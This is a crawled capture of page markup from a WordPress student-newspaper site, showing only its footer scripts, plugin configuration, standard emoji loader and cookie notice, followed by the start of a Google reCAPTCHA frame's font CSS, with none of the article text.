<script src="http://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="http://www.bradleyscout.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"http:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bradleyscout.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"968eadacd6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5260,"title":"Might%20as%20well%20cancel%20the%20NBA%20Playoffs%20%E2%80%93%20The%20Bradley%20Scout","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="http://www.bradleyscout.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"http://www.bradleyscout.com/wp-admin/admin-ajax.php","images_url":"http://www.bradleyscout.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"50ca0f58b6","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
//# sourceURL=formidable-js-extra
</script>
<script src="http://www.bradleyscout.com/wp-content/plugins/formidable/js/frm.min.js?ver=6.25" id="formidable-js"></script>
<script defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=3" id="captcha-api-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://www.bradleyscout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://www.bradleyscout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"f0c779aa46","urls":{"assets":"http:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bradleyscout.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.bradleyscout.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="http://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bradleyscout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bradleyscout.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We want to let you know that we use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are okay with it. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Sounds good">Sounds good</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl&co=aHR0cDovL3d3dy5icmFkbGV5c2NvdXQuY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vk2xgjve8so0
body_size: 49307
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
